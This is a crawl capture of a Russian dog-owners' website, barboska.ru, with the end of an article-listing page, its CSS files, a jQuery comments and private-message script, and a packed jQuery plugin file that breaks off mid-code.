				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_42.html" >
													<img class="vv_image" src="http://barboska.ru/img/no_cover_cube.png" width="75" height="75"  />
												</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_41.html" title="К-9">
																					<img class="vv_image_h" src="http://i1.ytimg.com/vi/itsKbqYBQ-4/default.jpg" height="75" width="100" alt="К-9" />
																			</a>
					</div>
				</div>
								<div class="lp_item">
					<div class="vv_image_lim">
						<a href="http://barboska.ru/videos/all_videos/video_40.html" title="Акробатические трюки">
																					<img class="vv_image_h" src="http://i3.ytimg.com/vi/MO4E_iOfq24/default.jpg" height="75" width="100" alt="Акробатические трюки" />
																			</a>
					</div>
				</div>
								</div>
			
							<div class="small-header light-red">
					<div class="sh_content"><div class="s"><a href="http://barboska.ru/articles/" title="Статьи о собаках и собаководах">все статьи</a></div>Новые статьи</div>
					<div class="clear"></div>
					<div class="sh_bb">
						<div class="sh_cn"></div>
					</div>
				</div>

				<ul class="mdash">
								<li>
					<a href="http://barboska.ru/u1534/articles/nds_pri_vozmeschenii_rashodov_izmeneniya_v_zakonodatelstve.html" title="НДС при возмещении расходов: изменения в законодательстве">НДС при возмещении расходов: изменения в законодательстве</a><br /><small class="gray">08.09.2025</small>				</li>
								<li>
					<a href="http://barboska.ru/u1534/articles/priem_oftalmologa___kak_prohodit_i_kak_podgotovitsya.html" title="Прием офтальмолога - как проходит и как подготовиться?">Прием офтальмолога - как проходит и как подготовиться?</a><br /><small class="gray">26.08.2025</small>				</li>
								<li>
					<a href="http://barboska.ru/u1470/articles/sobaka_v_interere_kak_sozdat_idealnoe_prostranstvo_dlya_vas_i_vashego_chetveronogogo_druga.html" title="Собака в интерьере: как создать идеальное пространство для вас и вашего четвероногого друга">Собака в интерьере: как создать идеальное пространство для вас и вашего четвероногого друга</a><br /><small class="gray">05.10.2024</small>				</li>
								<li>
					<a href="http://barboska.ru/u1438/articles/cobaka_porodi_shi_tcu_stala_agressivno_otnositsya_k_lyudyam.html" title="Cобака породы ши-тцу стала агрессивно относиться к людям">Cобака породы ши-тцу стала агрессивно относиться к людям</a><br /><small class="gray">21.08.2023</small>				</li>
								<li>
					<a href="http://barboska.ru/u1308/articles/labrador_v_semyu.html" title="Лабрадор в семью">Лабрадор в семью</a><br /><small class="gray">12.01.2020</small>				</li>
								</ul>
						
			</div>

			<div class="bb">
				<div class="cn l"></div>
				<div class="cn r"></div>
			</div>
		</div>

	</div>
</div>
</div>
</div>
<div id="footer">
	<p style="margin:5em 0em 0em 70px;"><small>&copy;&nbsp;2008-2010,&nbsp;барбоска.ru</small></p>
</div>



<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter666033 = new Ya.Metrika(666033);
             yaCounter666033.clickmap(true);
             yaCounter666033.trackLinks(true);
        
        } catch(e) {}
    });
})(window, 'yandex_metrika_callbacks');
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/666033" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://barboska.ru/css/3col.css?v=2
body_size: 329
content:
#header{clear:both;float:left;width:100%;padding-bottom:10px}
.colmask{position:relative;clear:both;float:left;width:100%;overflow:hidden}
.colright, .colmid, .colleft{float:left;width:100%;position:relative}
.col1, .col2, .col3{float:left;position:relative;padding:0em;overflow:hidden}
.threecol .colmid{right:25%}
.threecol .colleft{right:50%}
.threecol .col1{width:48%;left:101%}
.threecol .col2{width:23%;left:28%}
.threecol .col3{width:23%;left:80%}

#footer{clear:both;float:left;width:100%;background:url('http://barboska.ru/img/summer/footer_grass_day.png') no-repeat bottom center;text-align:center;height:107px}
body.night #footer{clear:both;float:left;width:100%;background:url('http://barboska.ru/img/summer/footer_grass_night.png') no-repeat bottom center;text-align:center;height:107px}


--- FILE ---
content_type: text/css
request_url: http://barboska.ru/css/print.css
body_size: 627
content:
*{border:none !important;background:#FFF!important}
#aside, #nav, #footer, form{display:none !important}
#header{margin-bottom:.5in}
.padding{padding:0!important;margin:0!important}
#content{width:100%;margin:0;padding:0}
body{font-family:"Times New Roman",Times,serif;margin:.1in .05in .5in .5in;font-size:14pt;line-height:normal;color:#000}
a, a:visited{text-decoration:underline;color:#000!important}
ins, dfn, u{border-bottom:1pt solid #ccc!important}
abbr, acronym{text-transform:none;letter-spacing:normal}
h1, h2, h3, h4, h5, h6{font-family:"Segoe UI",Arial,Helvetica,sans-serif !important;font-weight:bold}
blockquote{font-style:italic!important;border:1pt solid #ccc!important}
code, kbd, samp, pre, abbr, acronym{font-size:16pt;color:#000}
pre{overflow:auto}
samp, kdb, code, pre{font-size:13pt;font-family:"Lucida Console","Courier New",Courier,monospaced}
sup, sub, small{font-size:10pt}
big{font-size:18pt}
table{border-top:1pt solid #ccc!important; border-left:1pt solid #ccc!important}
th, td{border-bottom:1pt solid #ccc!important;border-right:1pt solid #ccc!important;padding:5pt 7pt}
thead th, thead td{background-color:#f5f5f5}
a[href]:after{content:"("attr(href) ") "!important}
abbr:after, acronym:after{content:"("attr(title) ") "}


--- FILE ---
content_type: application/javascript
request_url: http://barboska.ru/js/comments.js?v=3
body_size: 4356
content:
function comments_editor(block, editor_id)
{
	this.block = block;
	this.edit_block = null;
	this.editor_id = editor_id;
	this.mode = '';


	this.dogs = {};
	this.comments_url = '';
	this.comments_header = false;
	this.container_click_func = null;

	var ce = this;
	$('option', block.find('select#oid')).each(function()
	{
		var id = parseInt($(this).attr('value'));
		var name = $(this).text();
		if (!isNaN(id) && (id != 0)) ce.dogs[id] = name;
	});

	this.setup = function(comments_url, comments_header, container_click_func)
	{
		this.comments_url = comments_url;
		this.comments_header = comments_header;
		this.container_click_func = container_click_func;
	};

	this.validate_form = function(formData, form)
	{
		var tmce = tinyMCE.get(this.editor_id);
		var text = tmce.getContent();
		form.find('#text_err').remove();

		if (!text.length)
		{
			form.find('#text').after('<div class="error" id="text_err">Пожалуйста, оставте свое мнение.</div>');
			return false;
		}

		var links = text.match(/(<a[^>]*href=[^>]{1,}>)/gi);
		if ((links != null) && (links.length > 3))
		{
			form.find('#text').after('<div class="error" id="text_err">Пожалуйста, сократите количество гиперссылок до 3-х.</div>');
			return false;
		}

		if (text.match(/(\[url=http:\/\/)/gi) || text.match(/(\[url\].*?\[\/url\])/gi))
		{
			form.find('#text').after('<div class="error" id="text_err">На нашем сайте не поддерживаются гиперссылки в bb-тэгах.</div>');
			return false;
		}

		for (var i = 0, j = formData.length; i < j; i++)
		{
			if (formData[i].name == 'text')
			{
				formData[i].value = text;
				break;
			}
		}

		return true;
	};

	this.before_submit = function(formData, jqForm, options)
	{
		if (this.validate_form(formData, jqForm))
		{
			this.block.block({ message: '<div id="post_comment" style="color: #ffffff; font-size: 16px; font-weight: bold">Ждите...</div>',  centerX : 0, centerY: 0, css : { border: '0px', backgroundColor : 'transparent' }});
			return true;
		} else
		{
			return false;
		}
	};
	
	this.after_submit = function(responseText, statusText)
	{
		this.block.unblock();
		if (statusText == 'success')
		{
			switch (this.mode)
			{
				case 'edit':
				{
					this.after_edit(responseText, statusText);
					break;
				}

				case 'comment':
				{
					this.after_comment(responseText, statusText);
					break;
				}
			}
		} else
		{
			this.cancel();
		}
	};

	this.place_to_comment = function(block_item)
	{
		this.block.find('form').find('#text_err').remove();
		if (tinyMCE.get(this.editor_id)) tinyMCE.execCommand('mceRemoveControl', false, this.editor_id);
		block_item.after(this.block);
		if (!tinyMCE.get(this.editor_id)) tinyMCE.execCommand('mceAddControl', false, this.editor_id);
	};

	this.place_to_end = function()
	{
		this.block.find('form').find('#text_err').remove();
		if (tinyMCE.get(this.editor_id)) tinyMCE.execCommand('mceRemoveControl', false, this.editor_id);
		$('#new_comment_place').after(this.block);
		if (!tinyMCE.get(this.editor_id)) tinyMCE.execCommand('mceAddControl', false, this.editor_id);
	};

	this.edit = function(comment_id)
	{
		$('#add_comment_ctrl').hide();

		this.edit_block = $('#post_block_' + comment_id);
		this.edit_block.hide();
		this.place_to_comment(this.edit_block);

		var editor = this;

		this.block.find('h3').text('Редактирование комментария');
		this.block.find('div#comment_submit_buttons').html('<div id="edit_comment_submits"><input id="submit" type="submit" value="Сохранить" /><input id="cancel" type="submit" value="Отменить" /></div>');
		this.block.find('#cancel').bind('click', function(){editor.cancel.call(editor)});

		var select = this.block.find('select#oid');
		if (!select.length)
		{
			this.block.find('#add_comment_form').prepend('<div id="autor_id"><label for="oid">Автор:</label><select class="half" id="oid" name="oid"></select></div>');
			$('input[@type="hidden"]', this.block).find('input[@name="oid"]').remove();
		}

		editor.block.find('#autor_id').hide();
		select.empty();
		select.append('<option id="0">Я (автор поста)</option>');

		this.mode = 'edit';
		var options = {

			dataType:  'xml',
			beforeSubmit : function (formData, jqForm, options) { return editor.before_submit.call(editor, formData, jqForm, options)},
			success : function (responseText, statusText) { return editor.after_submit.call(editor, responseText, statusText)},
			url : this.comments_url + '/edit_comment_js_' + comment_id + '.html'
		};

		this.block.find('form').ajaxForm(options);
		this.block.block({ message: '<div id="post_comment" style="color: #ffffff; font-size: 16px; font-weight: bold">Ждите...</div>',  centerX : 0, centerY: 0, css : { border: '0px', backgroundColor : 'transparent' }});

		$.get(options.url, {}, function (xml)
				{
					editor.block.unblock();
					var status = $('comment', xml).find('status');
					if (parseInt(status.attr('code')) == 0)
					{
						var tmce = tinyMCE.get(editor.editor_id);
						if (tmce)
						{
							var data = $('comment', xml).find('content').text();
							editor.block.find('#text').val(data);
							tmce.setContent(data);
						}


						var dogs = $('comment', xml).find('dogs');
						if (dogs.length)
						{
							var sdid = 0;
							$('dog', dogs).each(function()
							{
								select.append('<option value="' + $(this).attr('id') + '">' + $(this).text() + '</option>');
								if ($(this).attr('selected') == 'true') sdid = parseInt($(this).attr('id'));
							});
							select.val(sdid);
							editor.block.find('#autor_id').show();
						} else
						{
							editor.block.find('#autor_id').hide();
						}

					} else
					{
						editor.cancel();
					}
				}
		);
        };

	this.after_edit = function(xml, statusText)
	{
		var status = $('comment', xml).find('status');
		if (parseInt(status.attr('code')) == 0)
		{
			// redirect to comment place if needed
			var comment_location = $('comment', xml).find('location').text();
			if (comment_location) this.redirect_if_needed(comment_location);

			var comment = $($('comment', xml).find('content').text());
			comment.hide();

			this.edit_block.after(comment);
			this.edit_block.remove();
			this.edit_block = null;
			comment.fadeIn('fast');

			this.place_to_end();
			this.comment();
		} else
		{
		        switch (parseInt(status.attr('code')))
			{
				default:
				case 100: // server error
				case 101: // access denied
				case 102: // not found
				{
					this.block.find('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
					break;
				}
		
				case 200: // too many links
				case 201: // bb-tags
				case 202: // content needed
				{
					this.block.find('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
					break;
				}
			}
		}
	};

	this.comment = function()
	{
		$('#add_comment_ctrl').show();

		this.block.find('h3').text('Добавление нового комментария');
		this.block.find('div#comment_submit_buttons').html('<input id="submit" type="submit" value="Написать" />');

		var select = this.block.find('select#oid');
		select.empty();
		select.append('<option id="0">Я</option>');

		var hd = false;
		for (var i in this.dogs)
		{
			hd = true;
			break;
		}

		if (hd)
		{
			for (var i in this.dogs)
			{
				select.append('<option value="' + i + '">' + this.dogs[i] + '</option>');
			}	

			this.block.find('#autor_id').show();
		} else
		{
			this.block.find('#autor_id').hide();
		}

		this.mode = 'comment';

		var editor = this;
		var options = {

			dataType:  'xml',
			beforeSubmit : function (formData, jqForm, options) { return editor.before_submit.call(editor, formData, jqForm, options)},
			success : function (responseText, statusText) { return editor.after_submit.call(editor, responseText, statusText)},
			url : this.comments_url + '/add_comment_js.html'
		};

		this.block.find('form').ajaxForm(options);
		this.block.find('#text').val('');
		var tmce = tinyMCE.get(this.editor_id);
		if (tmce) tmce.setContent('');
	};

	this.after_comment = function(xml, statusText)
	{
		var status = $('comment', xml).find('status');
		if (parseInt(status.attr('code')) == 0)
		{
			this.block.find('#text').val('');
			var tmce = tinyMCE.get(this.editor_id);
			if (tmce) tmce.setContent('');

			// redirect to comment place if needed
			var comment_location = $('comment', xml).find('location').text();
			if (comment_location) this.redirect_if_needed(comment_location);

			if ($('#comments_container').is('div') != true)
			{
				$('div.pagination').before((this.comments_header ? '<h2 class="m-top">Комментарии</h2>' : '') + '<div id="comments_container"></div>');
				$('#comments_container').bind('click', this.container_click_func);
			}

			var comment = $($('comment', xml).find('content').text());
			comment.hide();
			$('#comments_container').append(comment);
			comment.fadeIn('fast');
		} else
		{
		        switch (parseInt(status.attr('code')))
			{
				default:
				case 100: // server error
				case 101: // access denied
				case 102: // not found
				{
					this.block.find('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
					break;
				}
		
				case 200: // too many links
				case 201: // bb-tags
				case 202: // content needed
				{
					this.block.find('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
					break;
				}
			}
		}
	};

	this.cancel = function()
	{
		if (this.mode == 'edit')
		{
			if (this.edit_block != null)
			{
				this.edit_block.show();
				this.edit_block = null;
			}


			this.place_to_end();
			this.comment();
		}
	};

	this.redirect_if_needed = function(comment_location)
	{
		var document_location = String(document.location);
		var dl = document_location.indexOf('#');
		if (dl > 0) document_location = document_location.substring(0, dl);

		if (comment_location && (document_location != comment_location))
		{
			location.replace(comment_location);
			return;
		}
	};
};



var Comments =
{
	comments_url : '',
	comments_header : false,
	editor : null,

	init : function(comments_url, comments_header)
	{
		Comments.comments_url = comments_url;
		Comments.comments_header = comments_header;

		tinyMCE.init({
			mode : "exact",
			elements : "text",
			theme : "simple_ex",
			skin : "o2k7",
			skin_variant : "silver",
			language : "ru",
			plugins : "safari,inlinepopups,table,paste,fullscreen,emotions",

			relative_urls : false,

			content_css : "/css/editor.css",
			file_browser_callback : "openSwampyBrowser"
		});

		$(document).ready(
			function () 
			{
				$('#comment_id').css('margin-right', '0px');
				$('#comments_container').bind('click', Comments.container_click);

				Comments.editor = new comments_editor($('#comment_block'), 'text');
				Comments.editor.setup(Comments.comments_url, Comments.comments_header, Comments.container_click);
				Comments.editor.comment();
			}
		);
	},

	container_click : function(event)
	{
		var el = event.target;
		var id = $(el).attr('id'); 

		switch (id)
		{
			case 'delete_link':
			case 'delete_img':
			{
				event.preventDefault();
				Comments.editor.cancel();
				var alink = (id == 'delete_link') ? $(el) : $(el).parent();

				if (confirm('Вы точно хотите удалить этот комментарий ?'))
				{
					var href = alink.attr('href');
					href = href.replace('delete_comment', 'delete_comment_js');

					var block = alink.parent().parent().parent().parent();
					block.fadeOut('fast', function()
					{ 
						block.remove();
						$.get(href, {}, function(xml)
						{
							var status = $('comment', xml).find('status');
							if (parseInt(status.attr('code')) == 0)
							{
								var comment_location = $('comment', xml).find('location').text();
								if (comment_location) Comments.editor.redirect_if_needed(comment_location);
							}
						});
					});
				}
				break;
			}

			case 'edit_link':
			case 'edit_img':
			{
				event.preventDefault();
				Comments.editor.cancel();
				var alink = (id == 'edit_link') ? $(el) : $(el).parent();

				var block = alink.parent();
				while ((block.length != 0) && (block.attr('id').indexOf('post_block_') != 0)) 
				block = block.parent();

				var post_id = parseInt(block.attr('id').replace('post_block_', ''));
				Comments.editor.edit(post_id);
				break;
			}

			default:
			{
				break;
			}
		}
	}
};

var PM_Comments = {

	correspondence_id : 0,
	last_message_id : 0,
	fresh_timer : 0,

	init : function(corr_id)
	{
		PM_Comments.correspondence_id = corr_id;
		tinyMCE.init({
			mode : "exact",
			elements : "text",
			theme : "advanced",
			skin : "o2k7",
			skin_variant : "silver",
			language : "ru",
			plugins : "safari,inlinepopups,table,paste,fullscreen,emotions",

			// Theme options
			theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,formatselect,fontselect,fontsizeselect,|,forecolor,backcolor",
			theme_advanced_buttons2 : "cut,copy,paste,pastetext,pasteword,|,undo,redo,|,bullist,numlist,|,outdent,indent,blockquote,|,link,unlink,anchor,image,charmap,emotions,|,cleanup,code,fullscreen",
			theme_advanced_buttons3 : "",//tablecontrols,|,visualaid
			theme_advanced_buttons4 : "",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",
			theme_advanced_statusbar_location : "",
			theme_advanced_path : false,
			theme_advanced_resizing : true,

			relative_urls : false,

			// Example content CSS (should be your site CSS)
			content_css : "/css/editor.css",
			file_browser_callback : "openSwampyBrowser"
		});

		$(document).ready(
			function () 
			{
				PM_Comments.last_message_id = PM_Comments.get_max_message_id();
				PM_Comments.init_form();
				PM_Comments.update_fresh_timer(true);
			}
		);
	},

	init_form : function()
	{
		var options = {
			beforeSubmit : PM_Comments.before_submit,
			success : PM_Comments.after_submit,
			dataType:  'xml',
			url : '/pm/cor_' + PM_Comments.correspondence_id + '/news_js_' + PM_Comments.last_message_id + '.html'
		};

		$('#new_message_form').ajaxForm(options);
	},

	before_submit : function(formData, jqForm, options)
	{
		var tmce = tinyMCE.get('text');
		var text = tmce.getContent();
		$('#text_err').remove();

		if (!text.length)
		{
			$('#text').after('<div class="error" id="text_err">Пожалуйста, введите текст сообщения.</div>');
			return false;
		}

		var links = text.match(/(<a[^>]*href=[^>]{1,}>)/gi);
		if ((links != null) && (links.length > 3))
		{
			$('#text').after('<div class="error" id="text_err">Пожалуйста, сократите количество гиперссылок до 3-х.</div>');
			return false;
		}

		if (text.match(/(\[url=http:\/\/)/gi) || text.match(/(\[url\].*?\[\/url\])/gi))
		{
			$('#text').after('<div class="error" id="text_err">На нашем сайте не поддерживаются гиперссылки в bb-тэгах.</div>');
			return false;
		}

		for (var i = 0, j = formData.length; i < j; i++)
		{
			if (formData[i].name == 'text')
			{
				formData[i].value = text;
				break;
			}
		}

		PM_Comments.update_fresh_timer(false);
		$('#new_message_block').block({ message: '<div id="post_comment" style="color: #ffffff; font-size: 16px; font-weight: bold">Ждите...</div>',  centerX : 0, centerY: 0, css : { border: '0px', backgroundColor : 'transparent' }});
		return true; 
	},

	after_submit : function(xml, statusText)
	{
		$('#new_message_block').unblock();
		PM_Comments.update_fresh_timer(true);

		if (statusText == 'success')
		{
			var status = $('state', xml).find('code');
			if (parseInt(status.attr('val')) == 0)
			{
				$('#text').val('');
				var tmce = tinyMCE.get('text');
				if (tmce) tmce.setContent('');
				PM_Comments.parse_answer(xml);
			} else
			{
			        switch (parseInt(status.attr('val')))
				{
					default:
					case 102: // not found
					{
						$('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
						break;
					}
			
					case 200: // too many links
					case 201: // bb-tags
					case 202: // content needed
					{
						$('#text').after('<div class="error" id="text_err">' + status.text() + '</div>');
						break;
					}
				}
			}
		} else
		{
			$('#text').after('<div class="error" id="text_err">Сервер временно недоступен</div>');
		}
	},

	get_max_message_id : function()
	{
		var lis = $('li.pm:last', $('#pm_messages_container'));
		if (lis.length)
		{
			var linka = lis.find('a[@name]');
			return parseInt(linka.attr('name'));
		}

		return 0;
	},

	update_fresh_timer : function(setup)
	{
		if (setup)
		{
			PM_Comments.fresh_timer = setTimeout(function()
			{
				PM_Comments.fresh_timer = 0;
				$.get('/pm/cor_' + PM_Comments.correspondence_id + '/news_js_' + PM_Comments.last_message_id + '.html', {}, function (xml)
				{
					PM_Comments.parse_answer(xml);
					PM_Comments.update_fresh_timer(true);
				});

			} , 5000);
		} else
		{
			clearTimeout(PM_Comments.fresh_timer);
			PM_Comments.fresh_timer = 0;
		}
	},

	parse_answer : function(xml)
	{
		var msg_container = $('#pm_messages_container');
		var old_messages = $('li.pm', msg_container);

		var messages = $('state', xml).find('messages');
		var new_messages = $('message', messages);

		var messages_display = 10;
		var eject = 0;

		if (messages_display - old_messages.length - new_messages.length < 0)
		{
			if (new_messages.length > messages_display)
			{
				eject = old_messages.length - 1;
			} else
			{
				eject = Math.abs(messages_display - new_messages.length - old_messages.length + 1);
			}
		}

		new_messages.each(function(i)
		{
			var new_item = $('<li class="pm">' + $(this).text() + '</li>');
			new_item.hide();

			if (eject)
			{
				var itd = $('li.pm:first', msg_container);
				itd.remove();
				eject --;
			}

			msg_container.append(new_item);
			new_item.fadeIn('fast');
		});

		PM_Comments.last_message_id = PM_Comments.get_max_message_id();
		PM_Comments.init_form();
	}
};

--- FILE ---
content_type: application/javascript
request_url: http://barboska.ru/js/jquery.comments_plugins.js
body_size: 5394
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(8($){4(/1\\.(0|1|2)\\.(0|1|2)/.1Y($.C.1l)||/^1.1/.1Y($.C.1l)){5J(\'B 4V 1R 59.2.3 4a 5l!  4F 44 5j v\'+$.C.1l);A}$.B=8(a){2b(R,a)};$.4c=8(a){1q(R,a)};$.C.3U=8(a){A 7.P(8(){4($.U(7,\'T\')==\'5w\')7.O.T=\'4U\';4($.Z.1k)7.O.3T=1;2b(7,a)})};$.C.52=8(a){A 7.P(8(){1q(7,a)})};$.B.3t=2.53;$.B.1J={1Q:\'<3C>4C 2o...</3C>\',U:{2n:0,2e:0,1G:\'30%\',1a:\'40%\',1c:\'35%\',5s:\'2l\',57:\'#2R\',2B:\'3R 41 #4h\',2X:\'#4K\',2Z:\'2o\'},1M:{2X:\'#2R\',32:\'0.6\'},3m:5I,3o:K,2i:K,3w:K,3B:K,1o:45,3N:K,3j:K,2d:D};5 q=$.Z.1k&&/3W 6.0/.1Y(3A.4w);5 r=D;5 u=[];8 2b(a,b){5 c=(a==R);5 d=b&&b.1Q!==X?b.1Q:X;b=$.1u({},$.B.1J,b||{});b.1M=$.1u({},$.B.1J.1M,b.1M||{});5 e=$.1u({},$.B.1J.U,b.U||{});d=d===X?b.1Q:d;4(c&&r)1q(R,{1o:0});4(d&&13 d!=\'5L\'&&(d.1e||d.1l)){5 f=d.1l?d[0]:d;5 g={};$(a).M(\'B.2q\',g);g.15=f;g.24=f.1e;g.1y=f.O.1y;g.T=f.O.T;g.24.2V(f)}5 z=b.3m;5 h=($.Z.1k)?$(\'<1Z 1K="B" O="z-1V:\'+z++ +\';2B:23;2e:0;2n:0;T:1I;1G:1A%;1H:1A%;1a:0;1c:0" 3a="3c:S;"></1Z>\'):$(\'<11 1K="B" O="1y:23"></11>\');5 j=$(\'<11 1K="B 48" O="z-1V:\'+z++ +\';2Z:2o;2B:23;2e:0;2n:0;1G:1A%;1H:1A%;1a:0;1c:0"></11>\');5 k=c?$(\'<11 1K="B 2D 5c" O="z-1V:\'+z+\';T:3s"></11>\'):$(\'<11 1K="B 2D 5n" O="z-1V:\'+z+\';1y:23;T:1I"></11>\');4(d)k.U(e);4(!b.3j||!($.Z.5A&&/4L/.1Y(3A.4N)))j.U(b.1M);j.U(\'T\',c?\'3s\':\'1I\');4($.Z.1k)h.U(\'32\',\'0.0\');$([h[0],j[0],k[0]]).2E(c?\'Q\':a);5 m=$.Z.1k&&(!$.22||$(\'3H,4v\',c?D:a).H>0);4(q||m){4(c&&b.3w&&$.22)$(\'3h,Q\').U(\'1H\',\'1A%\');4((q||!$.22)&&!c){5 t=1N(a,\'3p\'),l=1N(a,\'34\');5 n=t?\'(0 - \'+t+\')\':0;5 p=l?\'(0 - \'+l+\')\':0}$.P([h,j,k],8(i,o){5 s=o[0].O;s.T=\'1I\';4(i<2){c?s.1m(\'1H\',\'F.Q.3G > F.Q.1p ? F.Q.3G : F.Q.1p + "1n"\'):s.1m(\'1H\',\'7.1e.1p + "1n"\');c?s.1m(\'1G\',\'1R.22 && F.1r.3I || F.Q.3I + "1n"\'):s.1m(\'1G\',\'7.1e.26 + "1n"\');4(p)s.1m(\'1c\',p);4(n)s.1m(\'1a\',n)}G 4(b.2i){4(c)s.1m(\'1a\',\'(F.1r.3d || F.Q.3d) / 2 - (7.1p / 2) + (4H = F.1r.2v ? F.1r.2v : F.Q.2v) + "1n"\');s.4i=0}})}k.5y(d).3f();4(d&&(d.1l||d.3P))$(d).3f();1w(1,a,b);4(c){r=k[0];u=$(\':1g:5a:5F\',r);4(b.3N)1i(1T,20)}G 2l(k[0],b.3o,b.2i)};8 1q(a,b){5 c=a==R;5 d=$(a).M(\'B.2q\');b=$.1u({},$.B.1J,b||{});1w(0,a,b);5 e=c?$(\'Q\').2G().2H(\'.B\'):$(\'.B\',a);4(c)r=u=D;4(b.1o){e.1o(b.1o);1i(8(){19(e,d,b,a)},b.1o)}G 19(e,d,b,a)};8 19(a,b,c,d){a.P(8(i,o){4(7.1e)7.1e.2V(7)});4(b&&b.15){b.15.O.1y=b.1y;b.15.O.T=b.T;b.24.4M(b.15);$(b.15).50(\'B.2q\')}4(13 c.2d==\'8\')c.2d(d,c)};8 1w(b,a,c){5 d=a==R,$15=$(a);4(!b&&(d&&!r||!d&&!$15.M(\'B.2I\')))A;4(!d)$15.M(\'B.2I\',b);5 e=\'5d 5i 5o 5q 2u\';b?$(F).1w(e,c,2w):$(F).2F(e,2w)};8 2w(e){4(e.2J&&e.2J==9){4(r&&e.M.3B){5 a=u;5 b=!e.2P&&e.W==a[a.H-1];5 c=e.2P&&e.W==a[0];4(b||c){1i(8(){1T(c)},10);A S}}}4($(e.W).2T(\'11.2D\').H>0)A K;A $(e.W).2T().2G().2H(\'11.B\').H==0};8 1T(a){4(!u)A;5 e=u[a===K?u.H-1:0];4(e)e.1T()};8 2l(a,x,y){5 p=a.1e,s=a.O;5 l=((p.26-a.26)/2)-1N(p,\'34\');5 t=((p.1p-a.1p)/2)-1N(p,\'3p\');4(x)s.1c=l>0?(l+\'1n\'):\'0\';4(y)s.1a=t>0?(t+\'1n\'):\'0\'};8 1N(a,p){A 3Q($.U(a,p))||0}})(1R);(8($){$.C.1f=8(r){4(!7.H){1j(\'1f: 4d N 4p - 4t 4x 2t\');A 7}4(13 r==\'8\')r={17:r};r=$.1u({1O:7.1d(\'1P\')||R.54.58(),V:7.1d(\'36\')||\'38\'},r||{});5 u={};7.14(\'J-3e-3g\',[7,r,u]);4(u.3i){1j(\'1f: N 3k 2p J-3e-3g 14\');A 7}5 a=7.2m(r.4R);4(r.M){r.1W=r.M;12(5 n 3q r.M)a.L({E:n,I:r.M[n]})}4(r.2c&&r.2c(a,7,r)===S){1j(\'1f: N 42 2p 2c 5f\');A 7}7.14(\'J-N-3u\',[a,7,r,u]);4(u.3i){1j(\'1f: N 3k 2p J-N-3u 14\');A 7}5 q=$.25(a);4(r.V.5r()==\'38\'){r.1O+=(r.1O.5v(\'?\')>=0?\'&\':\'?\')+q;r.M=D}G r.M=q;5 v=7,1h=[];4(r.27)1h.L(8(){v.27()});4(r.28)1h.L(8(){v.28()});4(!r.1C&&r.W){5 w=r.17||8(){};1h.L(8(a){$(r.W).3h(a).P(w,3z)})}G 4(r.17)1h.L(r.17);r.17=8(a,b){12(5 i=0,Y=1h.H;i<Y;i++)1h[i](a,b,v)};5 x=$(\'1g:3S\',7).1v();5 y=S;12(5 j=0;j<x.H;j++)4(x[j])y=K;4(r.1Z||y){4($.Z.3Y&&r.3D)$.43(r.3D,2z);G 2z()}G $.47(r);7.14(\'J-N-49\',[7,r]);A 7;8 2z(){5 h=v[0];5 i=$.1u({},$.4b,r);5 j=i.3F?i.3F:\'4f\'+(2A 4j().4l());5 k=$(\'<1Z 4n="\'+j+\'" E="\'+j+\'" />\');5 l=k[0];5 m=$.Z.3J&&R.3J.3t()<9;4($.Z.1k||m)l.3a=\'3c:S;F.4r("");\';k.U({T:\'1I\',1a:\'-3L\',1c:\'-3L\'});5 o={1t:D,1E:D,4z:0,4B:\'n/a\',4D:8(){},3O:8(){},5N:8(){}};5 g=i.4I;4(g&&!$.2O++)$.1F.14("4O");4(g)$.1F.14("4Q",[o,i]);5 p=0;5 q=0;1i(8(){5 t=v.1d(\'W\'),a=v.1d(\'1P\');v.1d({W:j,4S:\'2Y/J-M\',4W:\'2Y/J-M\',36:\'4Y\',1P:i.1O});4(i.2s)1i(8(){q=K;1x()},i.2s);5 b=[];2M{4(r.1W)12(5 n 3q r.1W)b.L($(\'<1g V="56" E="\'+n+\'" I="\'+r.1W[n]+\'" />\').2E(h)[0]);k.2E(\'Q\');l.3l?l.3l(\'31\',1x):l.5b(\'3n\',1x,S);h.N()}5e{v.1d(\'1P\',a);t?v.1d(\'W\',t):v.5g(\'W\');$(b).1q()}},10);8 1x(){4(p++)A;l.2Q?l.2Q(\'31\',1x):l.5k(\'3n\',1x,S);5 c=K;2M{4(q)5m\'2s\';5 d,18;18=l.33?l.33.F:l.3r?l.3r:l.F;o.1t=18.Q?18.Q.5u:D;o.1E=18.2K?18.2K:18;o.3O=8(a){5 b={\'5x-V\':i.1C};A b[a]};4(i.1C==\'5z\'||i.1C==\'5B\'){5 f=18.2x(\'2k\')[0];o.1t=f?f.I:o.1t}G 4(i.1C==\'3v\'&&!o.1E&&o.1t!=D){o.1E=2S(o.1t)}d=$.5K(o,i.1C)}5M(e){c=S;$.4m(i,o,\'3x\',e)}4(c){i.17(d,\'17\');4(g)$.1F.14("3V",[o,i])}4(g)$.1F.14("4T",[o,i]);4(g&&!--$.2O)$.1F.14("4o");4(i.37)i.37(o,c?\'17\':\'3x\');1i(8(){k.1q();o.1E=D},1A)};8 2S(s,a){4(R.3y){a=2A 3y(\'4X.4q\');a.4Z=\'S\';a.3Z(s)}G a=(2A 